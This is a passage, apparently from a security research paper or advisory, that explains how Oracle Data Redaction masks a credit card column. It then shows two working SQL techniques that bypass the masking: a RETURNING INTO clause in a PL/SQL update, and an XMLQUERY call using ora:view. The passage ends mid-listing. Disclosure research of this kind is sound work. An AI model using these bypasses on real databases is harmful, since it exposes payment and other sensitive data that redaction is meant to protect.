12  expression             => '1=1');
13  END;
14  /
PL/SQL procedure successfully completed.
SQL> select cc from redactiontest;
CC
------------------------------------
XXXXXXXXXXXXXXXX
As can be seen our credit card number is no longer readable as it is now redacted.
Gaining access to redacted data
The idea behind Oracle data redaction is to prevent access to sensitive data in specific columns whilst still allowing access to data in other columns for a given table. There are three methods by which an attacker can gain access to redacted data.
The first method uses the RETURNING INTO clause with INSERT, UPDATE and DELETE operations. The RETURNING INTO clause allows data to be returned into a variable after a DML operation. This can be used to bypass Oracle data redaction.
SQL> SET SERVEROUTPUT ON
SQL> DECLARE
  2     buffer varchar(30);
  3  BEGIN
  4    UPDATE redactiontest
  5    SET    id = id
  6    WHERE  id = 1
  7    RETURNING cc INTO buffer;
  8    DBMS_OUTPUT.put_line('CC=' || buffer);
  9  END;
10  /
CC=4111222233334444
PL/SQL procedure successfully completed.
SQL>
This is simply an oversight on Oracle's part. Whilst they prevent most ways of tricking redaction, for example by using a flashback query or by doing a CREATE TABLE AS SELECT, they simply forgot about RETURNING INTO as a means of gaining access to data.
A second method of bypassing data redaction is by using the XMLQUERY() function. The XMLQUERY() function takes an XQuery expression and returns the results. By passing the redacted table name to the “ora:view” XQuery function a user can return rows from the table and these results are not redacted.
SQL> select xmlquery('for $i in ora:view("REDACTIONTEST") return $i'
returning content) from dual;
XMLQUERY('FOR$IINORA:VIEW("REDACTIONTEST")RETURN$I'RETURNINGCONTENT)